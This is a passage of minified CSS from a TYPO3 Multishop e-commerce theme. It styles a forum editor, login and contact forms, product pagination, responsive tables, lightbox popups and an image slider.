ul{top:32px;border-color:rgba(0,0,0,.1);border-bottom:none;background:#e4e7e8;margin:0;padding:0}#markItUpTx_mmforum_editor .markItUpHeader ul>li.markItUpButton6>ul{width:98px;border-bottom:1px solid rgba(0,0,0,.1)}#markItUpTx_mmforum_editor .markItUpHeader ul>li.markItUpButton6>ul>li{width:32px;height:32px;margin:0;padding:0}#markItUpTx_mmforum_editor .markItUpHeader ul > li.markItUpButton6 > ul > li
a{overflow:hidden;width:32px;height:32px;color:#666;padding:32px
6px 6px}#markItUpTx_mmforum_editor .markItUpHeader ul>li.markItUpButton7>ul>li{border-bottom:1px solid rgba(0,0,0,.1);padding:5px}#markItUpTx_mmforum_editor .markItUpHeader ul > li.markItUpButton7 > ul > li
a{height:auto;color:#666;padding:0
0 0 20px}#markItUpTx_mmforum_editor .markItUpHeader ul > li.markItUpButton7 > ul > li a:hover{background-color:transparent;color:#000}#markItUpTx_mmforum_editor{width:100%;margin:0;padding:0}#markItUpTx_mmforum_editor
textarea.markItUpEditor{border-radius:0}ul.msFrontSitemapWithIconsWrapper{margin:0}ul.msFrontSitemapWithIconsWrapper:after{clear:both;display:table;content:""}ul.msFrontSitemapWithIconsWrapper>li{background:none;margin:0
0 20px;padding:0}ul.msFrontSitemapWithIconsWrapper>li>.msFrontSitemapItemIcon{float:left}ul.msFrontSitemapWithIconsWrapper>li>strong{display:block;font-size:20px;line-height:30px}ul.msFrontSitemapWithIconsWrapper>li>strong,ul.msFrontSitemapWithIconsWrapper>li>ul{padding-left:105px}@media (min-width:768px){ul.msFrontSitemapWithIconsWrapper>li{float:left;width:50%;background:none;margin:0
0 20px;padding:0}}.contentCols ul
li{background:none;margin:0;padding:0}.contentCols ul li
a{display:block;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet.png) 5px 11px no-repeat;line-height:24px;padding:3px
0 3px 20px}.contentCols ul>li>a{position:relative;color:#000;padding:3px
0 4px 20px}.contentCols ul>li>a:after{position:absolute;left:0;bottom:0;width:100%;height:1px;border-bottom:1px solid #e4e7e8;content:""}.contentCols ul>li.active>a{font-weight:bold}.contentCols ul li
ul{border-bottom:1px solid #e4e7e8;padding:4px
0 5px}.contentCols ul li
li{padding-left:15px}.contentCols ul li ul li
a{font-weight:normal;background-image:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet_gray.png);background-position:5px 8px;background-repeat:no-repeat;font-size:13px;line-height:20px;padding:0
0 0 18px}.contentCols ul li ul li a:after{border-bottom:none}.contentCols .multishop_manufacturersboxWrapper .tx-multishop-pi1>h3{display:none}@media (min-width:768px){.contentCols #multishop_manufacturersbox
.row{margin:0}}.contentCols #multishop_manufacturersbox .col-sm-4{width:100%;padding:0}.contentCols #multishop_manufacturersbox .col-sm-4
a{display:block;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/bullet.png) 5px 11px no-repeat;margin:0;padding:3px
0 4px 20px;list-style:none}.contentCols #multishop_manufacturersbox .col-sm-4 a:after{position:absolute;left:0;bottom:0;width:100%;height:1px;border-bottom:1px solid #e4e7e8;content:""}#loginBox #loginBoxLeft,
#loginBox
#loginBoxRight{min-height:320px}#loginBox #feloginPasswordLoginForm,
#loginBox #feloginPasswordForgottenForm,
#loginBoxLeft
#feloginPasswordForgottenInputForm{margin-top:10px}#loginBox
label{float:left;display:block;width:100px;font-weight:bold;padding:5px
10px 0 0}#loginBox input[type="text"],
#loginBox input[type="password"]{width:164px;border:1px
solid #e4e7e8;font-size:13px;margin:0
0 5px;padding:5px
10px;border-radius:4px}#loginBox
.msFrontButton.continueState{position:absolute;right:10px;bottom:0}#loginBox
p.feloginPasswordLoginForm_pass{margin-bottom:0}#loginBox
.msFrontButton.prevState{position:absolute;left:10px;bottom:0}#loginBox #feloginPasswordForgottenForm
label{float:none;width:auto;padding:0}#loginBox #feloginPasswordForgottenForm input[type="text"]{width:100%}#msQMyAccountNavWrapper>ul li>ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenInputForm
legend{border-bottom:none;font-size:15px;line-height:18px;font-weight:700;margin:0
0 5px}#msQMyAccountNavWrapper>ul li>ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenInputForm div:after{clear:both;display:table;content:""}#msQMyAccountNavWrapper>ul li>ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenInputForm
label{width:50%}#msQMyAccountNavWrapper>ul li>ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenInputForm input[type="text"],
#msQMyAccountNavWrapper>ul li>ul #msQMyAccountNavFeLoginWrapper #feloginPasswordForgottenInputForm input[type="password"]{width:50%}.tx-powermail{border:1px
solid #e4e7e8;background:#f8f7f7;margin:0
0 20px;padding:10px
10px 0;border-radius:6px}.tx-powermail
fieldset{border:none}.tx-powermail
legend{border:none;font-weight:400;font-size:18px;color:#333 !important;line-height:28px;text-align:left;margin:0
0 10px;padding:0}.tx-powermail
.powermail_fieldwrap{float:left;width:100%;margin:0
0 15px;padding:0}.tx-powermail .powermail_fieldwrap
label{font-weight:bold;color:#333;margin:0;padding-bottom:3px}.tx-powermail .powermail_fieldwrap select,
.tx-powermail .powermail_fieldwrap input[type="text"],
.tx-powermail .powermail_fieldwrap input[type="email"],
.tx-powermail .powermail_fieldwrap input[type="date"],
.tx-powermail .powermail_fieldwrap input[type="number"],
.tx-powermail .powermail_fieldwrap input[type="tel"],
.tx-powermail .powermail_fieldwrap
textarea{width:100%;height:auto;border:1px
solid #e4e7e8;line-height:20px;margin:0;padding:5px
10px;border-radius:4px}.tx-powermail .powermail_fieldwrap
textarea{height:105px}.tx-powermail .powermail_fieldwrap
select{padding:4px
10px}.tx-powermail .powermail_captcha_outer input[type="text"]{width:auto;margin-right:10px}.tx-powermail .powermail_fieldwrap ul.parsley-errors-list{margin:0}.tx-powermail .powermail_fieldwrap ul.parsley-errors-list.filled{clear:both;margin:0}.tx-powermail .powermail_fieldwrap ul.parsley-errors-list.filled
li{background:none;color:#f00;margin:0;padding:0}.tx-powermail
.mandatory{color:#f00;padding-left:5px}.tx-powermail .powermail_fieldwrap input[type="submit"]{display:inline-block;border:none;border-bottom:3px solid rgba(0,0,0,.3);background:#0090E3;font-weight:700;font-size:16px;line-height:17px;color:#fff;text-decoration:none;text-transform:uppercase;margin:0;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}.tx-powermail .powermail_fieldwrap input[type="submit"]:hover{background-color:#0175B8}.tx-powermail legend.powermail_label.powermail_check_legend,
.tx-powermail
legend.powermail_label.powermail_radio_legend{display:block;border:none;font-weight:bold;font-size:14px;color:#333 !important;line-height:24px;text-align:left;margin:0;padding:0
0 3px}.tx-powermail .powermail_check_outer .powermail_check_inner,
.tx-powermail .powermail_radio_outer
.powermail_radio_inner{overflow:hidden}.tx-powermail .powermail_check_outer .powermail_check_inner input[type="checkbox"],
.tx-powermail .powermail_radio_outer .powermail_radio_inner input[type="radio"]{float:left;margin:6px
5px 0 0}.tx-powermail .powermail_check_outer .powermail_check_inner label,
.tx-powermail .powermail_radio_outer .powermail_radio_inner
label{width:auto;font-weight:normal;text-align:left;padding:0}@media (min-width:992px){.tx-powermail legend.powermail_label.powermail_check_legend,
.tx-powermail legend.powermail_label.powermail_radio_legend,
.tx-powermail .powermail_fieldwrap
label{float:left;width:20%;text-align:right;padding:4px
10px 0 0}.tx-powermail .powermail_check_outer,
.tx-powermail
.powermail_radio_outer{padding-left:20%;padding-top:4px}.tx-powermail .powermail_check_outer:after,
.tx-powermail .powermail_radio_outer:after{clear:both;display:table;content:""}.tx-powermail .powermail_fieldwrap select,
.tx-powermail .powermail_fieldwrap input[type="text"],
.tx-powermail .powermail_fieldwrap input[type="email"],
.tx-powermail .powermail_fieldwrap input[type="date"],
.tx-powermail .powermail_fieldwrap input[type="number"],
.tx-powermail .powermail_fieldwrap input[type="tel"],
.tx-powermail .powermail_fieldwrap
textarea{float:left;width:80%}.tx-powermail .powermail_captcha_outer input[type="text"]{width:auto;margin-right:10px}.tx-powermail .powermail_fieldwrap ul.parsley-errors-list.filled{margin-left:20%}.tx-powermail .powermail_check_outer ul.parsley-errors-list.filled,
.tx-powermail .powermail_radio_outer ul.parsley-errors-list.filled{margin-left:0}.tx-powermail
.powermail_fieldwrap_text{margin-bottom:5px}.tx-powermail
.powermail_fieldwrap_text{padding-left:20%}.tx-powermail .powermail_fieldwrap input[type="submit"]{margin-left:20%}.tx-powermail .powermail_check_outer .powermail_check_inner,
.tx-powermail .powermail_radio_outer
.powermail_radio_inner{float:left;padding-right:20px}}table.contenttable{border-top:1px solid #cdcdcd;margin:0
0 20px}table.contenttable th
table.contenttable
td{border-bottom:1px solid #cdcdcd;padding:10px
0}table.contenttable
th{font-weight:bold}div.csc-textpic-center .csc-textpic-center-outer,
div.csc-textpic-center .csc-textpic-center-inner{max-width:100%}#adminResellerHorizontalFormContainer{border:1px
solid #e4e7e8;margin-bottom:20px;padding:10px;border-radius:6px}ul#rpAccountsOverviewHeadNav{margin:0
0 20px}ul#rpAccountsOverviewHeadNav
li{display:inline-block;background:none;margin:0;padding:0}ul#rpAccountsOverviewHeadNav li
a{display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#004687;font-weight:700;font-size:16px;line-height:18px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#fff;text-decoration:none;text-transform:uppercase;padding:5px
10px;border-radius:6px;cursor:pointer;transition:all 0.5s}ul#rpAccountsOverviewHeadNav li a:hover{background:#1b66ab}#msFrontBtnToggleUltrasearchFormFiltersWrapper{margin:0
0 40px;padding:0
10px}@media (min-width:992px){#msFrontBtnToggleUltrasearchFormFiltersWrapper{margin-bottom:20px}}#products_detail_pagination{position:relative;line-height:20px;margin-bottom:20px}#products_detail_pagination:after{clear:both;display:table;content:""}#products_detail_pagination .pagination_previous a,
#products_detail_pagination .pagination_previous_disabled
span{float:left;display:block;padding-left:30px}#products_detail_pagination a:hover{text-decoration:none}#products_detail_pagination .pagination_previous a:after,
#products_detail_pagination .pagination_previous_disabled span:after{position:absolute;left:0;top:0;width:20px;height:20px;border:1px
solid #e4e7e8;background:#fff;font-size:13px;line-height:18px;text-align:center;content:"<"}#products_detail_pagination .pagination_next a,
#products_detail_pagination .pagination_next_disabled
span{float:right;display:block;padding-right:30px}#products_detail_pagination .pagination_previous_disabled span,
#products_detail_pagination .pagination_next_disabled
span{opacity:0.3}#products_detail_pagination .pagination_previous_disabled span:hover,
#products_detail_pagination .pagination_next_disabled span:hover{cursor:default}#products_detail_pagination .pagination_next a:after,
#products_detail_pagination .pagination_next_disabled span:after{position:absolute;right:0;top:0;width:20px;height:20px;border:1px
solid #e4e7e8;background:#fff;font-size:13px;line-height:18px;text-align:center;content:">"}.no-more-tables{width:100%;margin:0
0 20px}.no-more-tables .btn-toolbar{white-space:nowrap}.no-more-tables
th{background:#004687;border-color:rgba(0,0,0,.1);color:#fff}@media (max-width: 768px){.no-more-tables{border:none}.no-more-tables,
.no-more-tables thead,
.no-more-tables tbody,
.no-more-tables th,
.no-more-tables td,
.no-more-tables
tr{display:block}.no-more-tables>thead>tr{position:absolute;top:auto-9999px;left:-9999px}.no-more-tables>tbody>tr>td{width:100%;border:none;border-bottom:1px solid #eee;position:relative;padding-left:27%;white-space:normal;text-align:left;min-height:30px}.no-more-tables>tbody>tr>td:before{position:absolute;top:0;left:0;width:25%;bottom:0;border-right:1px solid #eee;white-space:nowrap;text-align:left;font-weight:bold;padding:5px
0 0 5px}.no-more-tables>tbody>tr>td:before{content:attr(data-title)}}ul.nav-tabs{margin-bottom:20px}ul.nav-tabs
li{background:none;margin:0;padding:0}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:auto}@media (min-width: 768px){.modal-dialog{margin-top:150px}}div.csc-textpic-border div.csc-textpic-imagewrap
img{border-width:1px}figcaption.csc-textpic-caption{font-size:12px;line-height:14px}.tx-jpfaq-pi1
li{background:none;margin:0}.tx-jpfaq-pi1 li
h3{font-weight:bold;font-size:14px;line-height:20px}#twitter-widget-0{width:100% !important}.somedWrapper .csc-textpic-image
a{position:relative;overflow:hidden;display:block;width:48px;height:48px;transition:all 0.5s}.somedWrapper .csc-textpic-image a
img{position:absolute;left:0;top:0;transition:all 0.5s}.somedWrapper .csc-textpic-image a:hover
img{top:-48px}.hr{border-bottom:1px solid #e4e7e8;margin-bottom:10px;padding-bottom:10px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}#colorbox,#cboxOverlay,#cboxWrapper{z-index:8888889}#colorbox, #colorbox
*{box-sizing:border-box !important}#colorbox{left:50% !important;width:auto !important;height:auto !important;border:10px
solid #000;border-radius:8px;padding-right:0 !important;padding-bottom:0 !important;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}#cboxWrapper{position:static;width:100% !important;height:auto !important}#cboxContent{max-width:100%;height:auto !important}#cboxLoadedContent{max-width:100%;height:auto !important;margin-bottom:52px !important}.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE
#cboxMiddleRight{display:none}img.cboxPhoto{height:auto !important}@media (max-width:767px){#colorbox{width:80% !important;left:10% !important;right:10% !important;top:50% !important;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}#cboxContent{width:100% !important;height:100% !important}#cboxLoadedContent{width:100% !important;height:100% !important}.cboxPhoto{max-width:100%;height:auto}}#products_detail #product_relation #product_relatives
.quantity{overflow:hidden;width:100%;border-top:1px solid #e4e7e8;border-bottom:1px solid #e4e7e8;margin:0
0 10px;padding-top:6px;padding-bottom:6px}#products_detail #product_relation #product_relatives
.quantity.buttons_added{position:relative;overflow:visible;width:57px;height:35px;border-top:none;border-bottom:none;margin:0
0 8px;padding:0}#products_detail #product_relation #product_relatives .quantity.buttons_added input[type="text"]{position:absolute;left:0;top:0;width:40px;height:35px;border:1px
solid #e4e7e8;font-weight:normal;font-size:13px;color:#000;padding:0
5px;border-radius:4px 0 0 4px}#products_detail #product_relation #product_relatives .quantity.buttons_added .rel_qty_minus,
#products_detail #product_relation #product_relatives .quantity.buttons_added
.rel_qty_plus{position:absolute;right:0;top:0;width:18px;height:18px;border:1px
solid #e4e7e8;background:#f2f1f1;line-height:14px;padding:0
0 5px;border-radius:0 4px 0 0;cursor:pointer;z-index:3}#products_detail #product_relation #product_relatives .quantity.buttons_added
.rel_qty_minus{top:auto;bottom:0;border-radius:0 0 4px 0}#products_detail #product_relation #product_relatives .quantity.buttons_added .rel_qty_minus:hover,
#products_detail #product_relation #product_relatives .quantity.buttons_added .rel_qty_plus:hover{background:#e4e3e3}.ui-select-bootstrap > .ui-select-choices
li{background:none;margin-bottom:0;padding-left:0}.page-header{border:none;margin:0;padding:0}.news .article .news-img-wrap
a{float:none;display:inline-block}.news .article .news-img-wrap
img{float:none}.news-single .article .news-img-wrap{float:none;width:auto;background:none;margin:0
0 20px}.news-single
.footer{border-top:1px solid #eee;border-bottom:0;margin-bottom:0;margin-top:5px;padding:10px
15px}.news-single .footer
p{margin-bottom:0}.news-single .facebook
*{line-height:20px}.news-single .facebook>div{min-height:20px;line-height:1;margin-bottom:10px}@media (min-width:992px){.news-single .article .news-img-wrap{float:right;max-width:300px;margin:0
0 10px 10px}.news .article .news-img-wrap
a{display:block}}.news-backlink-wrap
a{display:inline-block;border-bottom:3px solid rgba(0,0,0,.3);background:#666;font-weight:700;font-size:16px;line-height:18px;font-family:"Open Sans",Arial,Helvetica,sans-serif;color:#fff;text-decoration:none;text-transform:uppercase;padding:5px
10px;border-radius:6px;cursor:pointer;transition:background 0.5s, color 0.5s}.news-backlink-wrap a:hover{background:#555}.tx-powermail .row.form-horizontal .page-header{border-bottom:none;padding-left:10px;padding-right:10px}.tx-powermail .row.form-horizontal
.powermail_fieldwrap_text{margin-bottom:0}.tx-powermail .row.form-horizontal .help-block{margin-bottom:0}@media (min-width:992px){.tx-powermail .row.form-horizontal legend.powermail_label.powermail_check_legend,
.tx-powermail .row.form-horizontal legend.powermail_label.powermail_radio_legend,
.tx-powermail .row.form-horizontal .powermail_fieldwrap label.col-sm-2{width:16.66666667%}.tx-powermail .row.form-horizontal .powermail_fieldwrap select,
.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="text"],
.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="email"],
.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="date"],
.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="number"],
.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="tel"],
.tx-powermail .row.form-horizontal .powermail_fieldwrap
textarea{width:100%}.tx-powermail .row.form-horizontal
div#powermail_fieldwrap_2{padding-left:0}.tx-powermail .row.form-horizontal .powermail_fieldwrap input[type="submit"]{margin-left:0}}.msPagination:before,.msPagination:after{display:table;content:""}.msPagination:after{clear:both}.msPagination{border-top:1px solid #e4e7e8;padding-top:20px}.msPagination
.glyphicon{float:left;font-size:15px;padding:2px
5px 0 0}.table-fluid{width:100%}#products_detail #prod_details_r .products_attributes .opties-field-radio{position:relative}#products_detail #prod_details_r .products_attributes .opties-field-radio .alert-danger{position:relative;border:none;padding:0;border-radius:0}#products_detail #prod_details_r .products_attributes .opties-field-radio .alert-danger
strong{position:absolute;top:-26px;left:0;display:block;border:none;background:#c00;font-weight:normal;font-size:12px;color:#fff;margin:0
0 0 -6px;padding:3px
8px;border-radius:4px;box-shadow:0 0 4px rgba(0,0,0,.5);white-space:nowrap}#products_detail #prod_details_r .products_attributes .opties-field-radio .alert-danger strong:after{position:absolute;left:10px;bottom:-5px;border-top:5px solid #c00;border-left:5px solid transparent;border-right:5px solid transparent;content:""}.radio-inline,.checkbox-inline{z-index:0}.checkbox input[type="checkbox"]:focus + label::before,
.radio input[type="radio"]:focus+label::before{outline:none}.radio label::before{top:2px;border:none;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/radio.png) left -1px no-repeat;border-radius:0;outline:none;z-index:2}.radio input[type="radio"]{margin-top:0}.radio input[type="radio"]:checked+label::before{border:none;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/radio.png) left -43px no-repeat;border-radius:0;outline:none}.radio input[type="radio"]:checked+label::after{display:none}.checkbox label::before{top:2px;border:none;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/checkbox.png) left -1px no-repeat;border-radius:0;z-index:2}.checkbox input[type="checkbox"]{margin-top:0}.checkbox input[type="checkbox"]:checked+label::before{border:none;background:url(/typo3conf/ext/multishop_themes/Resources/Themes/Theme001/Public/images/checkbox.png) left -43px no-repeat;border-radius:0}.checkbox input[type="checkbox"]:checked+label::after{display:none}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.no-mb{margin-bottom:0 !important}.no-mt{margin-top:0 !important}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.width-auto{width:auto}.width-fw{width:100%}.cellDate{white-space:nowrap}.cellModel{min-width:150px}.cellID{text-align:right}.cellName{width:90%}.cellTax{text-align:right;white-space:nowrap}.cellDownload>.btn{width:100%;text-align:left}.cellDownload>.btn:first-child{margin-bottom:5px}td.cellPrice,td.cellSpecialPrice,.cellStatus,td.cellAction{white-space:nowrap}.cellStatus,.cellAction{text-align:center}.cellPrice,.cellSpecialPrice,.cellQty,.cellVat{text-align:right}.cellBackup>.btn{width:100%}.cellWeight .form-control{width:69px}.cellUserAgent{min-width:500px}.cellAux{width:418px}.cellStock input[type="text"]{width:73px;text-align:right}.cellProjectsID{width:170px}.ngProductItem.input-group .input-group-btn:not(:last-child):not(:first-child)>.btn{border-radius:0}.ngProductItem.input-group .input-group-btn:nth-child(2)>.btn{margin-right:-1px}.ngProductItem.input-group .input-group-btn:nth-child(4)>.btn{margin-left:-1px}.ngProductItem .input-group-addon{width:90%;text-align:right}.ngProductItem .form-control.input-number{width:42px;text-align:right;padding-left:0}.cellNoWrap{white-space:nowrap}.cellFluid{width:90%}.cellFixed{min-width:20px}.tx-jpfaq-pi1 ul li:before{display:none}.modal-body>iframe{width:100%;min-height:219px;border:none}.modal{z-index:8888890}.modal-backdrop{z-index:8888889}.modal-dialog{z-index:8888891}.mfp-bg,.mfp-wrap{z-index:8888889 !important}ul#multishop_payment_method>li{border:1px
solid #e4e7e8;background:none;margin-bottom:10px;padding:10px
10px 0;border-radius:6px}ul#multishop_payment_method>li>input[type="radio"]{float:left;margin-right:7px;margin-top:3px}ul#multishop_payment_method>li>label{margin-bottom:0;cursor:pointer}ul#multishop_payment_method>li>label>.description{font-weight:normal}ul#multishop_payment_method > li > label > .description
p{margin-bottom:10px}ul.redactor-dropdown{margin-bottom:0}ul.redactor-dropdown>li{background-image:none;margin-bottom:0;padding-left:0}.select2-container .select2-choice{height:34px;padding-left:12px}.select2-container .select2-choice>.select2-chosen{line-height:20px;padding-top:7px}.select2-container .select2-choice>.select2-chosen>h3{font-size:14px;line-height:20px;margin-bottom:1px}.select2-container .select2-choice>.select2-chosen>.label{display:inline-block;vertical-align:top;margin-top:2px;padding-bottom:.4em}.select2-results .select2-result-label{padding-bottom:3px}.select2-results .select2-result-label>.label{display:inline-block;vertical-align:top;margin-top:2px;padding-bottom:.4em}.footer-content-info .csc-header{margin-bottom:20px}.footer-content-info ul>li{position:relative;background-image:none;margin-bottom:10px;padding-left:0}.footer-content-info ul > li
.fa{width:18px}
.onestep-wrapper-left{border-right:1px solid #e4e7e8}.checkout-col2-col3-wrapper{border-top:1px solid #e4e7e8;padding-top:5px}
.bvbmedia-slider{position:relative;overflow:visible;margin:0;padding:0
40px}.bvbmedia-slider.hidePaginationArrows{padding:0}.bvbmedia-slider .cycle-slideshow{padding-bottom:0}.bvbmedia-slider .cycle-slide{overflow:hidden;width:100%}.bvbmedia-slider .cycle-slide.cycle-sentinel{}.bvbmedia-slider .cycle-item-img-wrapper{text-align:center;margin-bottom:20px}.bvbmedia-slider .cycle-item-img-wrapper
img{max-width:100%;height:auto}.bvbmedia-slider .cycle-item-text-wrapper{margin-bottom:20px}.bvbmedia-slider .cycle-item-title{font-size:30px;line-height:100%;padding:0}.bvbmedia-slider .cycle-item-title
p{margin-bottom:10px}.bvbmedia-slider .cycle-item-desc{padding:0}.bvbmedia-slider .cycle-item-desc table
td{vertical-align:top;padding:0
10px}.bvbmedia-slider .cycle-item-desc
ul{display:inline-block}.bvbmedia-slider>.cycle-arrownav{*height:0}.bvbmedia-slider > .cycle-arrownav
span{background:url(/typo3conf/ext/bvbmedia_slider/Resources/Public/Images/slider_lr.png) no-repeat left center;width:16px;height:30px;text-indent:-9999px;margin:-15px 0 0;position:absolute;top:50%;overflow:hidden;opacity: .5;cursor:pointer;transition:all .3s ease;z-index:100}.bvbmedia-slider > .cycle-arrownav .cycle-prev{left:10px}.bvbmedia-slider > .cycle-arrownav .cycle-next{right:10px;background-position:right center}.bvbmedia-slider > .cycle-arrownav .cycle-prev:hover,
.bvbmedia-slider > .cycle-arrownav .cycle-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.bvbmedia-slider .per-slide-template-wrapper{position:static;width:100%;text-align:center;margin:20px
0;padding:0}.bvbmedia-slider .per-slide-template-wrapper
.center{text-align:center}.bvbmedia-slider .per-slide-template-wrapper
.external{display:table;margin:0
auto;border-left:1px solid #67baea}.bvbmedia-slider .per-slide-template-wrapper a,
.bvbmedia-slider .per-slide-template-wrapper
span{position:relative;display:table-cell;width:33.33%;border:1px
solid #67baea;border-left:none;background:#f3f3f3;font-size:16px;line-height:100%;text-align:center;color:#0090e3;padding:12px
10px;vertical-align:middle}.bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active:after,
.bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active:after,
.bvbmedia-slider .per-slide-template-wrapper a:hover:after,
.bvbmedia-slider .per-slide-template-wrapper span:hover:after{position:absolute;top:-10px;left:50%;display:block;border-bottom:10px solid #0090e3;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:-10px;content:""}.bvbmedia-slider .per-slide-template-wrapper a.cycle-pager-active,
.bvbmedia-slider .per-slide-template-wrapper span.cycle-pager-active{background:#0090e3;color:#fff;text-decoration:none}.bvbmedia-slider .per-slide-template-wrapper a:hover,
.bvbmedia-slider .per-slide-template-wrapper span:hover{background-color:#0090e3;color:#fff;text-decoration:none}.bvbmedia-slider .per-slide-template-wrapper span:hover{cursor:default}.cycle-pager{text-align:center;width:100%;height:16px;overflow:hidden;margin-top:10px}.cycle-pager
span{font-family:Arial,Helvetica,sans-serif;font-size:50px;width:16px;height:16px;line-height:16px;display:inline-block;color:#ddd;cursor:pointer}.cycle-pager span.cycle-pager-active{color:#e42434}.cycle-pager>*{cursor:pointer}@media (min-width: 786px){}@media (min-width: 992px){.bvbmedia-slider{}.bvbmedia-slider .cycle-slideshow{}.bvbmedia-slider
.right{float:right;padding-left:20px}.bvbmedia-slider
.left{float:left;padding-right:20px}.bvbmedia-slider .cycle-slide.cycle-sentinel{padding-bottom:0}.bvbmedia-slider .cycle-item-img-wrapper.center{display:block}}
.white-popup-block{background:#FFF;padding:20px
30px;text-align:left;max-width:650px;margin:40px
auto;position:relative}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
